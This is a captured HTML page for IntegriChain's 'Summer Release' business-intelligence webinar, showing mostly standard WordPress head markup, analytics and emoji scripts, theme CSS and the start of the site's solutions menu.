

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.integrichain.com/webinar-integrichain-summer-release/
body_size: 31773
content:

<!DOCTYPE html>
<html lang="en-US" id="html" xmlns="http://www.w3.org/1999/xhtml">
<head>
<title>
IntegriChain Summer Release Webinar</title>
<meta name="google-site-verification" content="3RqJkKJgegz-qO0ewAqJH8HMdiyNWCBD2OnnzbWNtDI" />

<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<meta http-equiv="X-UA-Compatible" content="IE=Edge"/>
<link rel="shortcut icon" href="https://www.integrichain.com/wp-content/themes/integrichain/images/favicon.ico">
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link rel="preconnect" href="https://cdn-cookieyes.com">	
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MN5VWVF');</script>
<!-- End Google Tag Manager -->

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="This webinar examines how IntegriChain delivers collaborative actionable insight discovery and intuitive business intelligence of the downstream channel." />
	<link rel="canonical" href="https://www.integrichain.com/webinar-integrichain-summer-release/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="IntegriChain Summer Release Webinar" />
	<meta property="og:description" content="This webinar examines how IntegriChain delivers collaborative actionable insight discovery and intuitive business intelligence of the downstream channel." />
	<meta property="og:url" content="https://www.integrichain.com/webinar-integrichain-summer-release/" />
	<meta property="og:site_name" content="IntegriChain" />
	<meta property="article:modified_time" content="2024-04-02T18:40:24+00:00" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.integrichain.com/webinar-integrichain-summer-release/#article","isPartOf":{"@id":"https://www.integrichain.com/webinar-integrichain-summer-release/"},"author":{"name":"Jennifer Guinan","@id":"https://www.integrichain.com/#/schema/person/d0e9abd0ac37164c258ffee5658077a1"},"headline":"Webinar: IntegriChain Summer Release &#8211; Collaborative Actionable Insight Discovery and Intuitive Business Intelligence Development","datePublished":"2016-08-08T16:42:24+00:00","dateModified":"2024-04-02T18:40:24+00:00","mainEntityOfPage":{"@id":"https://www.integrichain.com/webinar-integrichain-summer-release/"},"wordCount":198,"commentCount":0,"publisher":{"@id":"https://www.integrichain.com/#organization"},"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.integrichain.com/webinar-integrichain-summer-release/#respond"]}]},{"@type":"WebPage","@id":"https://www.integrichain.com/webinar-integrichain-summer-release/","url":"https://www.integrichain.com/webinar-integrichain-summer-release/","name":"IntegriChain Summer Release Webinar","isPartOf":{"@id":"https://www.integrichain.com/#website"},"datePublished":"2016-08-08T16:42:24+00:00","dateModified":"2024-04-02T18:40:24+00:00","description":"This webinar examines how IntegriChain delivers collaborative actionable insight discovery and intuitive business intelligence of the downstream channel.","inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.integrichain.com/webinar-integrichain-summer-release/"]}]},{"@type":"WebSite","@id":"https://www.integrichain.com/#website","url":"https://www.integrichain.com/","name":"IntegriChain","description":"Solving market access challenges from operations to insights","publisher":{"@id":"https://www.integrichain.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.integrichain.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.integrichain.com/#organization","name":"IntegriChain","url":"https://www.integrichain.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.integrichain.com/#/schema/logo/image/","url":"https://www.integrichain.com/wp-content/uploads/2019/03/integrichain-logo.svg","contentUrl":"https://www.integrichain.com/wp-content/uploads/2019/03/integrichain-logo.svg","width":244,"height":54,"caption":"IntegriChain"},"image":{"@id":"https://www.integrichain.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.integrichain.com/#/schema/person/d0e9abd0ac37164c258ffee5658077a1","name":"Jennifer Guinan","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.integrichain.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/a230fb4fee14389fb1f2472f33f5ae5d6e04f1ee38fc149587dd601463b208fd?s=96&r=g","contentUrl":"https://secure.gravatar.com/avatar/a230fb4fee14389fb1f2472f33f5ae5d6e04f1ee38fc149587dd601463b208fd?s=96&r=g","caption":"Jennifer Guinan"},"sameAs":["http://www.integrichain.com"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//www.youtube.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.integrichain.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='responsive-css' href='https://www.integrichain.com/wp-content/themes/integrichain/css/responsive.gs.24col.css?ver=1.1' media='screen' />
<link rel='stylesheet' id='animate-css' href='https://cdnjs.cloudflare.com/ajax/libs/animate.css/3.2.3/animate.min.css?ver=1.0' media='screen' />
<link rel='stylesheet' id='googlefonts-css' href='//fonts.googleapis.com/css?family=Hind%3A300%2C400%2C600%2C700&#038;ver=6.8.3' media='all' />
<link rel='stylesheet' id='my-style-css' href='https://www.integrichain.com/wp-content/themes/integrichain/style.css?ver=2.06' media='screen' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.integrichain.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='pardot-css' href='https://www.integrichain.com/wp-content/plugins/pardot/build/style-index.css?ver=1748027301' media='all' />
<style id='safe-svg-svg-icon-style-inline-css' type='text/css'>
.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{height:100%;max-height:100%;max-width:100%;width:100%}

</style>
<link rel='stylesheet' id='section_block-cgb-style-css-css' href='https://www.integrichain.com/wp-content/plugins/gutenberg-section-block-master/dist/blocks.style.build.css?ver=6.8.3' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--green: #1ba156;--wp--preset--color--gold: #C57400;--wp--preset--color--blue: #004CAE;--wp--preset--color--mediumblue: #07284C;--wp--preset--color--darkblue: #00243a;--wp--preset--color--purple: #6646A1;--wp--preset--color--red: #BD0020;--wp--preset--color--grey: #F7F7F7;--wp--preset--color--darkgrey: #192730;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 1.5rem;--wp--preset--font-size--large: clamp(2rem, 6vw, 2.875rem);--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--xsmall: 16px;--wp--preset--font-size--normal: 1.25rem;--wp--preset--font-size--midmedium: 2.25rem;--wp--preset--font-size--xlarge: clamp(2.375rem, 6vw, 3.5rem);--wp--preset--font-size--xxlarge: 3.75rem;--wp--preset--font-family--sans: "Hind", sans-serif;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);--wp--custom--typography--line-height--tiny: 1.08;--wp--custom--typography--line-height--small: 1.11;--wp--custom--typography--line-height--medium: 1.17;--wp--custom--typography--line-height--normal: 1.33;--wp--custom--typography--font-weight--regular: 200;--wp--custom--typography--font-weight--medium: 500;--wp--custom--typography--font-weight--bold: 600;}:root { --wp--style--global--content-size: 1280px;--wp--style--global--wide-size: 1440px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 1.35rem; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 1.35rem; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 1.35rem;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 1.35rem;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 1.35rem;}:root :where(.is-layout-grid){gap: 1.35rem;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{font-family: var(--wp--preset--font-family--sans);font-size: var(--wp--preset--font-size--xsmall);line-height: var(--wp--custom--typography--line-height--medium);padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}h1{color: var(--wp--preset--color--darkblue);font-family: var(--wp--preset--font-family--sans);font-size: var(--wp--preset--font-size--xlarge);font-weight: 200;line-height: var(--wp--custom--typography--line-height--tiny);}h2{color: var(--wp--preset--color--darkblue);font-family: var(--wp--preset--font-family--sans);font-size: var(--wp--preset--font-size--large);font-weight: 300;line-height: var(--wp--custom--typography--line-height--tiny);}h3{color: var(--wp--preset--color--darkblue);font-family: var(--wp--preset--font-family--sans);font-size: var(--wp--preset--font-size--midmedium);font-weight: 200;line-height: var(--wp--custom--typography--line-height--small);}h4{color: var(--wp--preset--color--middleblue);font-family: var(--wp--preset--font-family--sans);font-size: var(--wp--preset--font-size--medium);font-weight: 200;line-height: var(--wp--custom--typography--line-height--medium);}h5{font-family: var(--wp--preset--font-family--sans);font-size: var(--wp--preset--font-size--normal);line-height: var(--wp--custom--typography--line-height--normal);}h6{font-family: var(--wp--preset--font-family--sans);font-size: var(--wp--preset--font-size--normal);font-weight: bold;line-height: var(--wp--custom--typography--line-height--normal);text-transform: uppercase;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-green-color{color: var(--wp--preset--color--green) !important;}.has-gold-color{color: var(--wp--preset--color--gold) !important;}.has-blue-color{color: var(--wp--preset--color--blue) !important;}.has-mediumblue-color{color: var(--wp--preset--color--mediumblue) !important;}.has-darkblue-color{color: var(--wp--preset--color--darkblue) !important;}.has-purple-color{color: var(--wp--preset--color--purple) !important;}.has-red-color{color: var(--wp--preset--color--red) !important;}.has-grey-color{color: var(--wp--preset--color--grey) !important;}.has-darkgrey-color{color: var(--wp--preset--color--darkgrey) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-green-background-color{background-color: var(--wp--preset--color--green) !important;}.has-gold-background-color{background-color: var(--wp--preset--color--gold) !important;}.has-blue-background-color{background-color: var(--wp--preset--color--blue) !important;}.has-mediumblue-background-color{background-color: var(--wp--preset--color--mediumblue) !important;}.has-darkblue-background-color{background-color: var(--wp--preset--color--darkblue) !important;}.has-purple-background-color{background-color: var(--wp--preset--color--purple) !important;}.has-red-background-color{background-color: var(--wp--preset--color--red) !important;}.has-grey-background-color{background-color: var(--wp--preset--color--grey) !important;}.has-darkgrey-background-color{background-color: var(--wp--preset--color--darkgrey) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-green-border-color{border-color: var(--wp--preset--color--green) !important;}.has-gold-border-color{border-color: var(--wp--preset--color--gold) !important;}.has-blue-border-color{border-color: var(--wp--preset--color--blue) !important;}.has-mediumblue-border-color{border-color: var(--wp--preset--color--mediumblue) !important;}.has-darkblue-border-color{border-color: var(--wp--preset--color--darkblue) !important;}.has-purple-border-color{border-color: var(--wp--preset--color--purple) !important;}.has-red-border-color{border-color: var(--wp--preset--color--red) !important;}.has-grey-border-color{border-color: var(--wp--preset--color--grey) !important;}.has-darkgrey-border-color{border-color: var(--wp--preset--color--darkgrey) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-xsmall-font-size{font-size: var(--wp--preset--font-size--xsmall) !important;}.has-normal-font-size{font-size: var(--wp--preset--font-size--normal) !important;}.has-midmedium-font-size{font-size: var(--wp--preset--font-size--midmedium) !important;}.has-xlarge-font-size{font-size: var(--wp--preset--font-size--xlarge) !important;}.has-xxlarge-font-size{font-size: var(--wp--preset--font-size--xxlarge) !important;}.has-sans-font-family{font-family: var(--wp--preset--font-family--sans) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/jquery/1.10.1/jquery.min.js?ver=1.8.3" id="jquery-js"></script>
<script type="text/javascript" src="https://www.integrichain.com/wp-content/themes/integrichain/js/jquery.wow.min.js?ver=1.0.0" id="wow-js"></script>
<script type="text/javascript" src="https://www.integrichain.com/wp-content/themes/integrichain/js/jquery.modernizr.custom.js?ver=1.0.0" id="modernizr-js"></script>
<script type="text/javascript" src="https://www.integrichain.com/wp-content/themes/integrichain/js/jquery.matchHeight-min.js?ver=1.0.0" id="matchh-js"></script>
<link rel="https://api.w.org/" href="https://www.integrichain.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.integrichain.com/wp-json/wp/v2/pages/1278" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.integrichain.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.integrichain.com%2Fwebinar-integrichain-summer-release%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.integrichain.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.integrichain.com%2Fwebinar-integrichain-summer-release%2F&#038;format=xml" />
</head>
<body class="wp-singular page-template page-template-full page-template-full-php page page-id-1278 wp-theme-integrichain chrome osx sub">
	<!-- Google Tag Manager (noscript) -->
	<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MN5VWVF"
	height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
	<!-- End Google Tag Manager (noscript) -->
	
    <div class="row n0">
        <div class="navcontainer">
            <div class="row container auto">
                <a href="/"><img src="/wp-content/uploads/2019/03/integrichain-logo.svg" alt="integrichain logo" class="logo" /></a>
                <nav class="navc">
                   <ul id="nav" class="nav"><li id="menu-item-5917" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5917 mm"><a href="https://www.integrichain.com/solutions/">Solutions</a><div class="mega-menu" style="max-width:700px;width:700px;"><div class="flex"><div class="mega-menu-main flex"><div class="mega-menu-center"><div class="inner-mega-menu flex">
<ul class="sub-menu">
	<li id="menu-item-5918" class="headerlink menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5918"><a href="https://www.integrichain.com/solutions/finance/">By Role</a>
	<ul class="sub-menu">
		<li id="menu-item-5919" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5919"><a href="https://www.integrichain.com/solutions/finance/">Finance</a></li>
		<li id="menu-item-5920" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5920"><a href="https://www.integrichain.com/solutions/market-access-commercial/">Market Access/Commercial</a></li>
		<li id="menu-item-5921" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5921"><a href="https://www.integrichain.com/solutions/operational-teams/">Operations</a></li>
	</ul>
</li>
	<li id="menu-item-5922" class="headerlink menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5922"><a href="https://www.integrichain.com/solutions/navigating-pharma-commercial-strategy-launch/">By Stage</a>
	<ul class="sub-menu">
		<li id="menu-item-5923" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5923"><a href="https://www.integrichain.com/solutions/navigating-pharma-commercial-strategy-launch/">First-Time Pharma Commercialization Launch Strategy for Success</a></li>
		<li id="menu-item-6017" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6017"><a href="https://www.integrichain.com/solutions/managing-inline-products/">Managing In Line Products</a></li>
		<li id="menu-item-6016" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6016"><a href="https://www.integrichain.com/solutions/growth-and-expansion/">Portfolio Growth &#038; Expansion</a></li>
	</ul>
</li>
</ul>
</div></div><div class="mega-menu-right">
<div class="wp-block-group has-mediumblue-background-color has-background is-layout-constrained wp-container-core-group-is-layout-f611be13 wp-block-group-is-layout-constrained" style="padding-top:var(--wp--preset--spacing--50);padding-right:var(--wp--preset--spacing--50);padding-bottom:var(--wp--preset--spacing--50);padding-left:var(--wp--preset--spacing--50)">
<h3 class="wp-block-heading has-white-color has-text-color has-link-color wp-elements-3c11619bfe429083745783d627ac23f6">Solutions</h3>



